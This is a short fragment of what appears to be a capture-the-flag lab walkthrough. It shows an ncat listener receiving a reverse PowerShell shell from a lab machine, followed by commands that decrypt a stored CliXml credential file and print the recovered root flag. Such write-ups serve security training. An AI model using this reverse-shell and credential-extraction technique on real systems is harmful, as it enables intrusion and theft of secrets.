 $ nc -nvlp 1339
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::1339
Ncat: Listening on 0.0.0.0:1339
Ncat: Connection from 10.10.10.204.
Ncat: Connection from 10.10.10.204:49693.
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\windows\system32> $credential = Import-CliXml -Path U:\Users\administrator\root.txt
$credential = Import-CliXml -Path U:\Users\administrator\root.txt
PS C:\windows\system32> $credential.GetNetworkCredential().Password
$credential.GetNetworkCredential().Password
5d 1d
PS C:\windows\system32>